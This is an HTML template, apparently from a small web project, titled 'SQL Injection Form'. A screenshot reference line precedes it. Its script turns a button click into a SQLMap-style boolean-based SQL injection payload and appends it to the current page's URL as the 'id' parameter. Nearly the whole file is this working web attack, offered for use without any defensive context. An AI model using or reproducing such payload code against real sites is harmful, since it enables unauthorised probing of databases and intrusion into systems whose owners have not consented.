
<file: templates/sql_injection_form.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>SQL Injection Form</title>
</head>
<body>
  <h1>SQL Injection Form</h1>

  <!-- Button to trigger SQL injection -->
  <button id="sqlInjectionButton">Perform SQL Injection</button>

  <script>
    // JavaScript to handle button click
    document.getElementById('sqlInjectionButton').addEventListener('click', function() {
      // Construct the SQLMap payload
      var payload = "hacker3FhioMOrqbbgoqkRlBqe' AND 4846=4846 AND 'ezwq'='ezwq";

      // Modify the URL with the payload
      var currentUrl = window.location.href;
      var modifiedUrl = currentUrl.includes('?') ? currentUrl + '&' : currentUrl + '?';
      modifiedUrl += 'id=' + encodeURIComponent(payload);

      // Redirect to the modified URL
      window.location.href = modifiedUrl;
    });
  </script>
</body>
</html>
</file>
